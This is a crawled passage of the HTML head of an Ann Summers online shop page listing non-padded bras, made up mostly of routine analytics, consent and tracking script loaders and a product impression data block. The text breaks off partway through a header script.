

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/lingerie/bras/non-padded/
body_size: 67978
content:
<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/","additionalScripts":["search","paypalCreditFinancingOptions"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/legacy/main.js"></script>


    

    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Non-Padded Bras | Ann Summers</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push?cgid=lingerie-shop-by-category-bras">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "cgid=lingerie-shop-by-category-bras",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "plp category",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/lingerie/bras/non-padded/",
      "pageCategory": "Bras"
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {
    "category": "lingerie-shop-by-category-bras"
  },
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecImpressions","ecommerce":{"currencyCode":"USD","impressions":[{"id":"SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW","name":"Sexy Lace Fuller Bust Non Padded Plunge Bra","price":18,"brand":"Ann Summers","category":"lingerie-shop-by-category-bras","list":"PLP Results","position":"1","quantity":1,"color":"Black","size":"42H","dimension7":"Sexy Lace Black","dimension8":"Lingerie","dimension9":"Bras","dimension10":"Plunge Bra","dimension11":"Sexy Lace","metric18":24},{"id":"SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW","name":"Sexy Lace Fuller Bust Non Padded Plunge Bra","price":18,"brand":"Ann Summers","category":"lingerie-shop-by-category-bras","list":"PLP Results","position":"2","quantity":1,"color":"Red","size":"44DD","dimension7":"Sexy Lace Black","dimension8":"Lingerie","dimension9":"Bras","dimension10":"Plunge Bra","dimension11":"Sexy Lace","metric18":24},{"id":"SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW","name":"Sexy Lace Non Padded Plunge Bra","price":18,"brand":"Ann Summers","category":"lingerie-shop-by-category-bras","list":"PLP Results","position":"3","quantity":1,"color":"Black","size":"36D","dimension7":"Sexy Lace Red","dimension8":"Lingerie","dimension9":"Bras","dimension10":"Plunge Bra","dimension11":"Sexy Lace","metric18":24},{"id":"SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW","name":"Sexy Lace Fuller Bust Non Padded Plunge Bra","price":18,"brand":"Ann Summers","category":"lingerie-shop-by-category-bras","list":"PLP Results","position":"4","quantity":1,"color":"White","size":"40FF","dimension7":"Sexy Lace Black","dimension8":"Lingerie","dimension9":"Bras","dimension10":"Plunge Bra","dimension11":"Sexy Lace","metric18":24},{"id":"EVERLASTING-LOVE-NON-PADDED-FB-BALCONY-BRA-NEW","name":"Everlasting Love Fuller Bust Non Padded Balcony Bra","price":55,"brand":"Ann Summers","category":"lingerie-shop-by-category-bras","list":"PLP Results","position":"5","quantity":1,"color":"Black/Pink","size":"38E","dimension7":"Everlasting Love","dimension8":"Lingerie","dimension9":"Bras","dimension10":"Balcony Bra","dimension11":"Premium Collections"},{"id":"FLORAL-AFFAIR-PLUNGE-BRA","name":"Floral Affair Non Padded Plunge Bra","price":35,"brand":"Ann Summers","category":"lingerie-shop-by-category-bras","list":"PLP Results","position":"6","quantity":1,"color":"Red","size":"44FF","dimension7":"Floral Affair","dimension8":"Lingerie","dimension9":"Bras","dimension10":"Plunge Bra","dimension11":"Entry Collections"},{"id":"SEXY-LACE-PLANET-NON-PADDED-PLUNGE-TWO-TONED","name":"Sexy Lace Non Padded Plunge Bra","price":16,"brand":"Ann Summers","category":"lingerie-shop-by-category-bras","list":"PLP Results","position":"7","quantity":1,"color":"Black/Blue","size":"34A","dimension7":"Sexy Lace Black/Blue","dimension8":"Lingerie","dimension9":"Bras","dimension10":"Plunge Bra","dimension11":"Sexy Lace","metric18":26},{"id":"SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW","name":"Sexy Lace Non Padded Plunge Bra","price":18,"brand":"Ann Summers","category":"lingerie-shop-by-category-bras","list":"PLP Results","position":"8","quantity":1,"color":"Red","size":"32D","dimension7":"Sexy Lace Red","dimension8":"Lingerie","dimension9":"Bras","dimension10":"Plunge Bra","dimension11":"Sexy Lace","metric18":24},{"id":"SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW","name":"Sexy Lace Fuller Bust Non Padded Plunge Bra","price":13,"brand":"Ann Summers","category":"lingerie-shop-by-category-bras","list":"PLP Results","position":"9","quantity":1,"color":"Teal","size":"32DD","dimension7":"Sexy Lace Black","dimension8":"Lingerie","dimension9":"Bras","dimension10":"Plunge Bra","dimension11":"Sexy Lace","metric18":24},{"id":"CAGED-ROSE-NON-PAD-BALCONY","name":"Caged Rose Non Padded Balcony Bra","price":55,"brand":"Ann Summers","category":"lingerie-shop-by-category-bras","list":"PLP Results","position":"10","quantity":1,"color":"Black/Red","size":"38D","dimension7":"Caged Rose","dimension8":"Lingerie","dimension9":"Bras","dimension10":"Balcony Bra","dimension11":"Premium Collections"},{"id":"ROXANNE-NON-PAD-BALCONY-BRA","name":"Roxanne Non Padded Balcony Bra","price":32,"brand":"Ann Summers","category":"lingerie-shop-by-category-bras","list":"PLP Results","position":"11","quantity":1,"color":"Black/Red","size":"36B","dimension7":"Roxanne","dimension8":"Lingerie","dimension9":"Bras","dimension10":"Balcony Bra","dimension11":"Entry Collections"},{"id":"LOVE-STRUCK-BALCONY-BRA","name":"Love Struck Non Padded Balcony Bra","price":35,"brand":"Ann Summers","category":"lingerie-shop-by-category-bras","list":"PLP Results","position":"12","quantity":1,"color":"Mid Pink","size":"32B","dimension7":"Love Struck","dimension8":"Lingerie","dimension9":"Bras","dimension10":"Balcony Bra","dimension11":"Entry Collections"}]},"plpPage":{"productCount":12,"sortOrder":"Sort Order: All Lingerie Revenue Test without SearchPlacement","allFiltersApplied":"Padded: Non-Padded"}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<link rel="canonical" href="https://www.annsummers.com/lingerie/bras/non-padded/" />
<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>



<link rel="next" href="/lingerie/bras/non-padded/?page=2" />


  <meta name="robots" content="index,follow" />


<meta name="description" content=""/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/css/style.css" />


  

  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/noibu.js" data-noibu-session-id="" defer></script>







<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>




                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="gqhjufix24f7g2lmtcjq-f-55577a126-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":10,"ak.ipv":4,"ak.proto":"h2","ak.rid":"4c8cdc30","ak.r":48121,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"52.14.154.0","ak.cport":49894,"ak.gh":"23.62.38.234","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768724627","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==+PNqEhn7fGmeiZbQtO8M0c2pySIO9OP0dcTY2rSUZhDATl3Fmn5SolkbFHEa9daG6vcmCAEaaNOrPL+WK+y2qHsd/9toDppZcFrec43w9lRbHwHtBSgwcuVKDuA54h5lwhR+XT3TyGtBoesuk6/C14cNzr0T6vfhwEHJULEGpvjfnAPdba0e8OZUFc7J3jdvOQr8Sr1Ob5W+TMy6Ts+ZOnlhej14TM0mY/0MAC5/qkmTAEuqWQD2TIO+IVrlUAbXpPQ2p1LXe3QDqAe6pecowIHHau7ix4PnGIqikdULPfuquqzurYVPpcxmdH5BzhZ8mdBMeTyCpP2MVTpfkiejpI4YZBqtLVgBa0kg9MZ9Upns7KkDwAIkRGDYgmKlEMowt7xX2+mTkcuqjXs/6D5Mlkro1G41XCxF3WVtffxiC6Y=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="search paypalCreditFinancingOptions"/>


<div class="page" data-action="Search-Show" data-querystring="cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
            var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
            var urlParams = new URLSearchParams(window.location.search);
            var fs_alp_id = urlParams.get("fs_alp_id");
            var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
            var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
            if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                        var alpScript = document.createElement("script");
                        alpScript.setAttribute("async", "");
